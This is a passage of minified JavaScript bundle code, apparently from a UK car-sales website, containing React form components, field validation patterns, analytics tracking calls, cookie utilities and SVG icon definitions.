r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?c(Object(n),!0).forEach(function(t){(0,r.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const u=(e,t,n,r,l,c)=>{const[u,d]=(0,a.useState)(e),[m,f]=(0,a.useState)({}),[p,v]=(0,a.useState)({}),[h,g]=(0,a.useState)(null),{isLoaded:y,executeRecaptcha:b}=i(c||"");return{values:u,errors:m,touched:p,handleChange:e=>{const{name:n,value:a,type:o}=e.target,i="checkbox"===o?e.target.checked:a;if(d(e=>s(s({},e),{},{[n]:i})),"checkbox"===o||"select-one"===o){var c;const e={event:"form_progression",formName:r,formStep:n,formValidation:"success",formError:void 0};null===(c=window)||void 0===c||null===(c=c.ga4)||void 0===c||c.pushData(e)}if(p[n]){const e=t(s({},u),l);f(e)}},handleBlur:e=>{var n;const{name:a}=e.target;v(e=>s(s({},e),{},{[a]:!0}));const o=t(s({},u),l);f(o);const i={event:"form_progression",formName:r,formStep:a,formValidation:o[a]?"failure":"success",formError:o[a]};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(i)},handleSubmit:async e=>{e.preventDefault();const r=t(s({},u),l);f(r);const a=Object.keys(u).reduce((e,t)=>(e[t]=!0,e),{});if(v(a),0===Object.keys(r).length){let e=null;if(c){if(!y)return void g("reCAPTCHA is not ready yet. Please try again later.");try{if(e=await b("submit"),!e)return void g("Failed to validate reCAPTCHA. Please try again.");g(null)}catch(e){return console.error("Error while executing reCAPTCHA:",(0,o.u1)(e)),void g("An error occurred while executing reCAPTCHA.")}}n(s(s({},u),{},{RecaptchaResponse:e}))}},handleValidationCheck:e=>{const n=t(s({},e),l);f(n);const r=Object.keys(e).reduce((e,t)=>(e[t]=!0,e),{});v(r)},recaptchaError:h,setValues:d,setErrors:f,setTouched:v}}},4821:(e,t,n)=>{"use strict";n.d(t,{V:()=>l});var r=n(6540),a=n(4164),o=n(7343);function l(e){let{score:t,max:n,size:l,centreBg:i=o.M.white,scoreCSS:c="title-4",maxCSS:s="small-text"}=e;const u=Math.min(t,n),d=l/2,m="Out of ".concat(n);return r.createElement("div",{className:(0,a.A)("m-arc multi-svg",{" m-arc--round":u%1==0})},r.createElement("svg",{width:l,height:d},r.createElement("circle",{className:"m-arc__bg",cx:d,cy:d,r:d,fill:"rgba(0,0,0,.65)"}),r.createElement("path",{className:"m-arc__bar",fill:o.M.primary,d:"M0,".concat(d," a1,1 0 0,0 ").concat(String(l),",0"),transform:"rotate(".concat(u/n*180,",").concat(d,",").concat(d,")")}),r.createElement("circle",{className:"m-arc__center",cx:d,cy:d,r:.8*d,fill:i})),r.createElement("div",{className:"m-arc__score text-c no-scale ".concat(c)},u),r.createElement("div",{className:"m-arc__max text-c tiny-margin ".concat(s)},m))}},5207:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(6540);function a(e){const t=(0,r.useRef)(null);return r.createElement("input",{ref:e.inputRef||t,id:e.id,maxLength:e.maxlength,"aria-label":e.label,className:e.className,"data-error":e.validateError,"data-validate":e.validate,placeholder:e.label,"data-q":e.qa,type:e.type||"text",name:e.name,value:e.value,onBlur:function(){var n,r;const a={event:"form_progression",formName:(null===(n=t.current.closest("form"))||void 0===n?void 0:n.name)||void 0,formStep:e.name,formValidation:void 0,formError:void 0};null===(r=window)||void 0===r||null===(r=r.ga4)||void 0===r||r.pushData(a),"function"==typeof e.onBlur&&e.onBlur(e.name,t.current.value)},onChange:function(){"function"==typeof e.onChange&&e.onChange(e.name,t.current.value)},onKeyDown:function(n){if(!n.keyCode||13===n.keyCode){const{value:r}=t.current;"function"==typeof e.action&&13===n.keyCode&&e.action(e.name,r)}},disabled:e.disabled,inputMode:e.inputmode||"text",autoFocus:e.autofocus})}},5228:e=>{"use strict";var t=Object.getOwnPropertySymbols,n=Object.prototype.hasOwnProperty,r=Object.prototype.propertyIsEnumerable;e.exports=function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(t).map(function(e){return t[e]}).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach(function(e){r[e]=e}),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(e){return!1}}()?Object.assign:function(e,a){for(var o,l,i=function(e){if(null==e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}(e),c=1;c<arguments.length;c++){for(var s in o=Object(arguments[c]))n.call(o,s)&&(i[s]=o[s]);if(t){l=t(o);for(var u=0;u<l.length;u++)r.call(o,l[u])&&(i[l[u]]=o[l[u]])}}return i}},5266:()=>{window.m.Action({recentlyViewedSet:e=>({type:"SET_RECENT",data:e})})},5556:(e,t,n)=>{e.exports=n(2694)()},5589:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(6615);const a=function(e,t,n){const r=document.createElement("input");r.setAttribute("type","hidden"),r.setAttribute("name",t),r.setAttribute("value",n),e.appendChild(r)};function o(e,t,n){if(!(0,r.Gv)(t))return!1;const o=document.createElement("form");if(o.setAttribute("method","POST"),o.setAttribute("action",e),"string"==typeof n)a(o,n,JSON.stringify(t));else for(const e in t)if(Object.prototype.hasOwnProperty.call(t,e)){const n=t[e];a(o,e,(0,r.Gv)(n)?JSON.stringify(n):n)}document.body.appendChild(o),o.submit()}},6205:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(6540);function a(e){const t=e.isSpinning?"btn--is-spinning":"";return r.createElement("button",{onClick:e.onClick,type:"submit"===e.type?"submit":"button",className:"btn btn--spinner ".concat(t," ").concat(e.modifierClasses),disabled:e.disabled,"data-q":e.qa,ref:e.refName},e.Icon,e.text,e.isSpinning&&r.createElement("svg",{className:"spinner",viewBox:"0 0 50 50","data-icon":"spinner"},r.createElement("circle",{className:"path",cx:"25",cy:"25",r:"20"})))}},6349:(e,t,n)=>{"use strict";n.d(t,{u:()=>o});const r=/^\(?(?:(?:0(?:0|11)\)?[\s-]?\(?|\+)44\)?[\s-]?\(?(?:0\)?[\s-]?\(?)?|0)(?:\d{2}\)?[\s-]?\d{4}[\s-]?\d{4}|\d{3}\)?[\s-]?\d{3}[\s-]?\d{3,4}|\d{4}\)?[\s-]?(?:\d{5}|\d{3}[\s-]?\d{3})|\d{5}\)?[\s-]?\d{4,5}|8(?:00[\s-]?11[\s-]?11|45[\s-]?46[\s-]?4\d))(?:(?:[\s-]?(?:x|ext\.?\s?|#)\d+)?)$/,a=/^((\+44\s?|0)7([13456789]\d{2}|624)\s?\d{3}\s?\d{3})$/i,o={alphanumeric:{value:/^$|^[a-zA-Z0-9\s]+$/,message:"Only text and numbers are allowed"},deposit:{value:/^(?!0$)\d{1,5}$/i,message:"Deposit under £99,999 required"},email:{value:/^$|^(([^<>()[\].,;:\s@"]+(\.[^<>()[\].,;:\s@"]+)*)|(".+"))@(([^<>()[\].,;:\s@"]+\.)+[^<>()[\].,;:\s@"]{2,})$/i,message:"A valid email address is required"},mileage:{value:/^(?!0$)\d{1,6}$/i,message:"A positive number is required between 1 and 999,999"},password:{value:/^(?=.*[a-zA-Z])(?=.*\d).{9,32}$/,message:"Your password should be at least 9 characters and contain at least 1 number and 1 letter"},phone_landline:{value:r,message:"A valid landline number is required"},phone_mobile:{value:a,message:"A valid mobile number is required"},phone:{value:r||a,message:"A valid phone number is required"},postcode:{value:/^(([G][I][R] {0,}0[A]{2})|((([A-PR-UWYZ][A-HK-Y]?[0-9][0-9]?)|(([A-PR-UWYZ][0-9][A-HJKSTUW])|([A-PR-UWYZ][A-HK-Y][0-9][ABEHMNPRV-Y]))) {0,}[0-9][ABD-HJLNP-UW-Z]{2}))$/i,message:"A valid post code is required"},text:{value:/^$|^[%@$£*_;:!?"‘’“”A-Za-z0-9\u00E0-\u00FC'-,.\s\-&]*$/,message:"Special characters such as ` { } ^ + = are not permitted"},textName:{value:/^$|^[A-Za-z\u00E0-\u00FC`'-,.\s\-&]*$/,message:"Only text is permitted. No numbers or unusual characters"},reg:{value:/(^[A-Z]{2}[0-9]{2}\s?[A-Z]{3}$)|(^[A-Z][0-9]{1,3}\s?[A-Z]{3}$)|(^[A-Z]{3}\s?[0-9]{1,3}[A-Z]$)|(^[0-9]{1,4}\s?[A-Z]{1,2}$)|(^[0-9]{1,3}\s?[A-Z]{1,3}$)|(^[A-Z]{1,2}\s?[0-9]{1,4}$)|(^[A-Z]{1,3}\s?[0-9]{1,3}$)/i,message:"Please enter a valid registration number"}}},6615:(e,t,n)=>{"use strict";n.d(t,{D8:()=>b,Dr:()=>c,Gv:()=>d,HI:()=>v,Q5:()=>l,R5:()=>s,RI:()=>m,S5:()=>i,aX:()=>g,cy:()=>u,hZ:()=>w,pX:()=>h,qC:()=>p,r5:()=>y,uJ:()=>f});var r=n(4467);function a(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function o(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?a(Object(n),!0).forEach(function(t){(0,r.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):a(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function l(e){if(e>3&&e<21)return"".concat(e,"th");switch(e%10){case 1:return"".concat(e,"st");case 2:return"".concat(e,"nd");case 3:return"".concat(e,"rd");default:return"".concat(e,"th")}}const i=(new Date).getFullYear();function c(e,t,n){if(e&&e.constructor===Array)for(let r=0,a=e.length;r<a;r++){const a=e[r],l=a[t];if(l&&(l===n||void 0===n))return o({},a)}return null}function s(e){const t=new RegExp("(?:(?:^|.*;\\s*)".concat(e,"\\s*\\=\\s*([^;]*).*$)|^.*$"));return document.cookie.replace(t,"$1")}function u(e){return!!e&&e.constructor===Array}function d(e){return"[object Object]"==={}.toString.call(e)}function m(e){return d(e)&&0===Object.keys(e).length}function f(e){return void 0===e||""===e||null===e}function p(e){return"".concat(e).replace(/\B(?=(\d{3})+(?!\d))/g,",")}function v(e){return e>=1e3&&e<1e6?"".concat(p(Math.round(Math.round(e)/1e3*10)/10),"k"):e<1e3?p(e):"".concat((Math.round(e)/1e6).toFixed(2),"M")}function h(e){const t=e%1==0;return new Intl.NumberFormat("en-GB",{style:"currency",currency:"GBP",minimumFractionDigits:t?0:2,maximumFractionDigits:2}).format(+e)}function g(e){return"s"===e[e.length-1].toLowerCase()?e:"".concat(e,"s")}function y(e,t){return e&&e[t]||null}function b(e,t,n,r){if(!e)return"";let a="".concat(e,"=").concat(t);return a+=";max-age=".concat(n||2592e3),a+=";path=".concat(r||"/"),document.cookie=a,a}function w(e,t){try{(this instanceof HTMLElement?this:window).dispatchEvent(new CustomEvent(e,{detail:t}))}catch(e){return!1}return!0}},6654:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(8168),a=n(6540);function o(e){return a.createElement("svg",(0,r.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"colour-spray"}),a.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),a.createElement("g",{fillRule:"evenodd",fill:"currentColor",stroke:"null"},a.createElement("path",{d:"M49.804 30.077c0-.572-.458-1.027-1.026-1.027h-6.49l6.966-3.669c.506-.261.693-.884.427-1.383a1.022 1.022 0 00-1.385-.427l-10.63 5.59c0 .003-.008.003-.008.009-.028.021-.057.038-.076.056a.212.212 0 00-.065.044c-.022.017-.046.035-.063.056l-.06.057c-.02.022-.035.046-.052.067-.017.022-.035.041-.052.065-.017.02-.021.046-.038.072-.014.027-.033.051-.05.075-.006.025-.008.046-.019.066-.013.038-.024.062-.033.097v.002a.49.49 0 00-.01.068c-.006.032-.014.063-.014.095V30.161c0 .035.009.063.014.098.002.019.002.04.006.062l.006.009c.008.032.019.062.032.097.011.02.013.044.02.063a.74.74 0 01.049.08c.008.024.022.049.038.065.014.027.035.045.052.065.017.024.033.054.057.07a.36.36 0 00.056.057c.02.022.044.041.063.057.017.02.046.03.065.046a.46.46 0 00.084.06l10.63 5.594c.156.082.318.115.482.115.365 0 .722-.197.904-.545a1.035 1.035 0 00-.428-1.387l-6.965-3.664h6.492a1.037 1.037 0 001.02-1.031m-22.615-5.99H22.09l-1.805-4.636c3.275-1.917 4.506-6.816 2.706-11.425L20.132.693l-15.118 5.9 2.861 7.33c1.8 4.609 6.019 7.382 9.734 6.573l1.402 3.588H9.133c-.044 0-.093.002-.139.008a3.424 3.424 0 00-3.42 2.422L.35 43.427a3.443 3.443 0 002.267 4.3l4.614 1.427a3.44 3.44 0 004.3-2.271l1.936-6.267h1.644c.923 0 1.65-.778 1.582-1.704-.056-.744-.076-1.65.033-2.54h10.472c3.38 0 7.706-2.766 7.706-6.146s-4.328-6.146-7.709-6.146m-8.726-5.35l-1.187.258a4.283 4.283 0 01-.977.106c-2.798 0-5.67-2.36-6.99-5.741l-2.304-5.9 12.255-4.782 2.298 5.902c1.486 3.808.587 7.997-2.053 9.538l-1.042.618m8.959 8.687c0 .803-.653 1.467-1.461 1.467H9.72c-.8 0-1.462-.661-1.462-1.467V27.3c0-.806.662-1.46 1.462-1.46h16.246c.808 0 1.46.656 1.46 1.46v.115",strokeWidth:"1.12434"}),a.createElement("path",{d:"M20.528 8.924l-.035-.1a3.092 3.092 0 01-2.26.982c-.169 0-.33-.021-.487-.05a2.49 2.49 0 01-2.014 1.032c-.117 0-.237-.022-.354-.039a2.382 2.382 0 01-2.989.958 4.088 4.088 0 01-2.26 1.353c1.132 2.833 3.561 4.808 5.915 4.808.285 0 .566-.028.836-.09l1.013-.223.89-.517c2.243-1.307 3.013-4.873 1.745-8.115m-7.162 5.646a.449.449 0 01-.452-.443.449.449 0 11.899 0 .448.448 0 01-.447.443m3.136 1.22a.837.837 0 01-.836-.833c0-.46.373-.83.836-.83.462 0 .832.37.832.83 0 .46-.376.833-.832.833m2.303-1.742a.831.831 0 11.003-1.66.831.831 0 01-.003 1.66",strokeWidth:"1.12434"})))}},6807:(e,t,n)=>{"use strict";n.d(t,{D:()=>S});var r=n(8168),a=n(45),o=n(6540),l=n(4164);const i=["variant","className","htmlFor"];const c=["type","id","name","checked","qa","className"],s=(0,o.forwardRef)((e,t)=>{const{type:n="checkbox",id:l,name:i,checked:s,qa:u,className:d}=e,m=(0,a.A)(e,c);return o.createElement("input",(0,r.A)({},m,{type:n,id:l,name:i,ref:t,checked:s,"data-q":u,className:d}))});s.displayName="Checkbox";const u=s,d=["type","className","hasError","id","name","value","qa"],m=(0,o.forwardRef)((e,t)=>{const{type:n="text",className:i,hasError:c,id:s,name:u,value:m,qa:f}=e,p=(0,a.A)(e,d);return o.createElement("input",(0,r.A)({ref:t},p,{className:(0,l.A)(i,{"has-data":""!==m},{"field-error":c}),id:s,name:u,type:n,value:m,"data-q":f}))});m.displayName="Input";const f=m,p=["children","className","hasError","qa"],v=(0,o.forwardRef)((e,t)=>{const{children:n,className:i,hasError:c,qa:s}=e,u=(0,a.A)(e,p);return o.createElement("select",(0,r.A)({ref:t},u,{className:(0,l.A)(i,{"field-error":c}),"data-q":s}),n)});v.displayName="Select";const h=v,g=["className","includeLimitIndicator","hasError","maxLength","name","value","qa"],y=(0,o.forwardRef)((e,t)=>{const{className:n,includeLimitIndicator:i=!1,hasError:c,maxLength:s,name:u,value:d,qa:m}=e,f=(0,a.A)(e,g),[p,v]=(0,o.useState)(s),[h,y]=(0,o.useState)("green");return o.createElement(o.Fragment,null,i&&o.createElement("span",{className:(0,l.A)("text-limit",{charactersColour:h},{"text-limit-error":c})},p,"/",s),o.createElement("textarea",(0,r.A)({ref:t},f,{className:(0,l.A)(n,{"has-data":""!==d},{"field-error":c}),id:u,onKeyUp:function(e){const t=e.target;v(s-t.value.length),y(p>30?"green":p>10?"orange":"red")},name:u,"data-q":m})))});y.displayName="TextArea";const b=y,w=["className"];const E=["className"];const S=Object.assign(function(e){let{className:t}=e,n=(0,a.A)(e,E);return o.createElement("div",(0,r.A)({},n,{className:t}))},{Label:function(e){let{variant:t,className:n,htmlFor:c}=e,s=(0,a.A)(e,i);return o.createElement("label",(0,r.A)({},s,{htmlFor:c,className:(0,l.A)(n,{"visually-hidden":"invisible"===t})}))},Checkbox:u,Input:f,Select:h,TextArea:b,Error:function(e){let{className:t}=e,n=(0,a.A)(e,w);return o.createElement("p",(0,r.A)({},n,{className:(0,l.A)(t,"input-error-label")}))}})},6865:()=>{window.m.Reducer().add({name:"Recent",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{vehicles:[]},t=arguments.length>1?arguments[1]:void 0;return"SET_RECENT"===t.type?Object.assign({},e,{vehicles:t.data}):e}})},6896:(e,t,n)=>{"use strict";n.d(t,{A:()=>c});var r=n(8168),a=n(45),o=n(6540),l=n(7343);const i=["colour"];function c(e){let{colour:t=l.M.contentPrimary}=e,n=(0,a.A)(e,i);return o.createElement("svg",(0,r.A)({},n,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"chevron-right"}),o.createElement("path",{fillRule:"evenodd",fill:t,d:"M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"}))}},6925:e=>{"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},7003:(e,t,n)=>{"use strict";n.d(t,{xp:()=>r.A,aZ:()=>a.A,mb:()=>i,BT:()=>c.A,rw:()=>s,np:()=>u});var r=n(7125),a=n(1648),o=n(8168),l=n(6540);function i(e){return l.createElement("svg",(0,o.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),l.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),l.createElement("g",null,l.createElement("path",{fillRule:"evenodd",fill:"currentColor",d:"M30.007-.035H9.979c-2.754 0-4.982 2.253-4.982 5.007l-.025 40.056c0 2.754 2.228 5.007 4.982 5.007H40.02a5.022 5.022 0 005.007-5.007V14.986L30.007-.035zm-15.021 35.05h20.028v5.006H14.986v-5.007zm0-10.015h20.028v5.007H14.986V25zm12.518-7.51V3.72l13.769 13.77h-13.77z",stroke:"null"})))}var c=n(7853);function s(e){return l.createElement("svg",(0,o.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),l.createElement("g",{stroke:"null",fill:"currentColor"},l.createElement("path",{d:"M2.425 4.798a4.49 4.49 0 014.49-4.49H29.36a4.49 4.49 0 014.49 4.49v40.404a4.49 4.49 0 01-4.49 4.49H6.915a4.49 4.49 0 01-4.49-4.49V4.798zm22.447 0h4.489v40.404H6.915V4.798h4.489a4.49 4.49 0 004.49 4.49h4.488a4.49 4.49 0 004.49-4.49z",clipRule:"evenodd",fillRule:"evenodd"}),l.createElement("path",{stroke:"#fff",d:"M21.473 37.346v1.703l1.204-1.205 4.732-4.731H44.4a3.182 3.182 0 003.175-3.175V15.124a3.182 3.182 0 00-3.175-3.175H24.647a3.182 3.182 0 00-3.174 3.175v22.222z"})))}function u(e){return l.createElement("svg",(0,o.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),l.createElement("g",{stroke:"null"},l.createElement("path",{fill:"currentColor",d:"M4.042 4.655a4.5 4.5 0 014.5-4.5h22.5a4.5 4.5 0 014.5 4.5v40.501a4.5 4.5 0 01-4.5 4.5H8.538a4.5 4.5 0 01-4.497-4.5v-40.5zm22.502 0h4.497v40.501H8.544v-40.5h4.5a4.5 4.5 0 004.499 4.5h4.5a4.5 4.5 0 004.5-4.5z",clipRule:"evenodd",fillRule:"evenodd"}),l.createElement("path",{d:"M30.914 19.956h7.072v9.9h-7.072v-9.9z",fill:"#fff"}),l.createElement("path",{stroke:"#fff",fill:"currentColor",d:"M21.367 24.906c0-6.831 5.545-12.376 12.376-12.376s12.375 5.545 12.375 12.376S40.574 37.28 33.743 37.28s-12.376-5.544-12.376-12.375zm17.326 0l-7.425-5.57v11.138l7.425-5.568z",clipRule:"evenodd",fillRule:"evenodd"})))}},7041:(e,t,n)=>{"use strict";n.d(t,{A:()=>c});var r=n(4520),a=n(4164),o=n(4644),l=n(6540),i=n(1248);function c(e){let{children:t,className:n,description:c,fallback:s=l.createElement("p",{className:"radix_modal__fallback small-margin-t"},"Loading…"),onOpenChange:u,open:d,addPadding:m=!1,hideClose:f=!1,showTitle:p=!0,title:v}=e;return l.createElement(r.bL,{open:d,onOpenChange:u},l.createElement(r.ZL,null,l.createElement(r.hJ,{className:"radix_modal__overlay"}),l.createElement(r.UC,{className:(0,a.A)("radix_modal__content",n),"aria-modal":"true",onEscapeKeyDown:e=>f&&e.preventDefault(),onPointerDownOutside:e=>f&&e.preventDefault()},l.createElement(o.s6,null,l.createElement(r.VY,{className:"radix_modal__description"},c)),p?l.createElement("div",{className:"radix_modal__header"},l.createElement(r.hE,{className:"radix_modal__title"},v),!f&&l.createElement(r.bm,{asChild:!0},l.createElement("button",{type:"button",className:"radix_modal__close","aria-label":"Close"},l.createElement(i.w,{width:24,height:25})))):l.createElement(l.Fragment,null,l.createElement(o.s6,null,l.createElement(r.hE,{className:"radix_modal__title"},v)),!f&&l.createElement(r.bm,{asChild:!0},l.createElement("button",{type:"button",className:"radix_modal__close no-title","aria-label":"Close"},l.createElement(i.w,{width:24,height:25})))),l.createElement("div",{className:(0,a.A)("radix_modal__body",{padded:m})},l.createElement(l.Suspense,{fallback:s},t)))))}},7125:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(8168),a=n(6540);function o(e){return a.createElement("svg",(0,r.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"camera"}),a.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),a.createElement("g",null,a.createElement("path",{d:"M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12",fillRule:"evenodd",fill:"currentColor",stroke:"null"})))}},7206:()=>{window.m&&window.m.Action({fpSet:e=>({type:"FP_SET",payload:e})})},7211:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(8168),a=n(6540);function o(e){return a.createElement("svg",(0,r.A)({},e,{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"fuel-type"}),a.createElement("path",{d:"M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M40.1465 2.08105L42.8886 10.1892",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M38.501 18.2966H41.243V12.8916H38.501V18.2966Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}},7343:(e,t,n)=>{"use strict";n.d(t,{M:()=>r});const r={primary:"rgba(81, 245, 141, 1)",secondary:"rgba(17, 56, 43, 1)",contentPrimary:"rgba(5, 15, 12, 1)",contentSecondary:"rgba(69, 71, 70, 1)",contentLink:"rgba(31, 135, 69, 1)",neutral:"rgba(226, 231, 229, 1)",neutral1:"rgba(248, 249, 249, 1)",neutral2:"rgba(241, 243, 242, 1)",negative:"rgba(166, 27, 20, 1)",positive:"rgba(23, 115, 57, 1)",warning:"rgba(237, 200, 67, 1)",white:"rgba(255, 255, 255, 1)",accentBlue:"rgba(80, 197, 241, 1)",accentGreen:"rgba(81, 245, 141, 1)",accentOrange:"rgba(255, 163, 71, 1)",accentPurple:"rgba(125, 110, 238, 1)",accentRed:"rgba(255, 93, 84, 1)",accentYellow:"rgba(245, 220, 81, 1)",contentPrimaryOpaque:"rgba(5, 15, 12, .7)",primaryOpaque:"rgba(81, 245, 141, .7)",punchYellow:"rgba(251, 187, 0, 1)"}},7347:(e,t,n)=>{var r={"./cap-hpi-overlay.tsx":[5055,2813],"./carmoney-overlay.tsx":[2185,2473],"./cazoo-qr.tsx":[2860,2300],"./dealer-map.tsx":[6753,9134,7242],"./fail.cy.tsx":[8516,7789],"./fail.tsx":[8988,6620],"./finance-explained.tsx":[5165,199],"./finance-rep-example-overlay.tsx":[456,2738],"./finance-terms.tsx":[1790,7728],"./forms/complete-account.tsx":[9763,2421],"./forms/contact-dealer-item.cy.tsx":[4104,8682,6197],"./forms/contact-dealer-item.tsx":[9776,8682,7572],"./forms/contact-dealer-sms.cy.tsx":[5338,8682,5233],"./forms/contact-dealer-sms.tsx":[4214,8682,2544],"./forms/contact-dealer.cy.tsx":[234,8682,6753],"./forms/contact-dealer.tsx":[6038,8682,6624],"./forms/contact-page-consumer.tsx":[3367,536,2539],"./forms/contact-page-dealer.tsx":[8920,536,7540],"./forms/merchandising-finance-enquiry.cy.tsx":[581,8682,6336],"./forms/merchandising-finance-enquiry.tsx":[2955,8682,7999],"./forms/password-reminder.tsx":[5856,4492],"./forms/register.tsx":[709,3461],"./forms/report-ad.tsx":[1367,2082],"./forms/signin.tsx":[682,3548],"./forms/trade-a-vehicle.tsx":[8015,8682,8015,6089],"./generation-info.tsx":[165,3219],"./gumtree-redirect.cy.tsx":[6994,455],"./gumtree-redirect.tsx":[6334,1678],"./iframe.tsx":[1352,244],"./modal-iframe.tsx":[5788,4060],"./modal-list.tsx":[3076,9128],"./motors-review.tsx":[8993,2979],"./my-saved-search-edit.tsx":[6022,4654],"./online-dealer-dealership-modal.tsx":[9007,3607],"./online-dealer-modal.tsx":[9943,3653],"./operating-status.tsx":[5694,5084],"./out-of-hours-overlay.tsx":[947,3695],"./postcode-prompt.tsx":[6642,6428],"./pricing-hub-compare-overlay.tsx":[8819,7813],"./pricing-hub-filter-overlay.tsx":[4604,9728],"./reduced-list.tsx":[4623,7879],"./review-list.tsx":[9005,3701],"./running-cost-modal.tsx":[5664,5649],"./save-search-form.tsx":[9235,2655],"./social-share.tsx":[6147,2131],"./success.tsx":[2707,8777],"./vehicle-description-modal.tsx":[5099,3085],"./vehicle-spec-modal.tsx":[9684,6536]};function a(e){if(!n.o(r,e))return Promise.resolve().then(()=>{var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t});var t=r[e],a=t[0];return Promise.all(t.slice(1).map(n.e)).then(()=>n(a))}a.keys=()=>Object.keys(r),a.id=7347,e.exports=a},7379:(e,t,n)=>{"use strict";n.d(t,{T:()=>i});var r=n(6540),a=n(1958),o=n(7623);function l(e,t){return function(e,t){return!(Array.isArray(e)&&e.length>0&&"Code"in e[0])&&(!("object"!=typeof e||null===e||Array.isArray(e))&&(t?"vehicle"in e:!("vehicle"in e)))}(e,t)?t?e:{vehicle:e}:Array.isArray(e)&&e.length>0&&"Code"in e[0]?e:[{Code:"InvalidResponse",FriendlyMessage:"Unexpected response format",Message:"The server returned data in an unexpected format."}]}function i(){const[e,t]=(0,r.useState)(!1),[n,i]=(0,r.useState)(null);return{isSubmitting:e,handleSend:(0,r.useCallback)(async(e,n)=>{t(!0),i(null);try{var r;const a=l(await o.LV.post("/valuation/VehicleLookup",{vrm:e.vrm,mileage:e.mileage,postcode:e.postcode,valuation:null==n?void 0:n.valuation,recaptcha:e.RecaptchaResponse},{context:"vehicle lookup"}),(null==n?void 0:n.valuation)||!1);if(Array.isArray(a)){var c;const e=a[0],r={event:"form_submit",formName:null==n?void 0:n.formName,formValidation:"failure",formError:"".concat(e.Code," - ").concat(e.Message)};return null===(c=window)||void 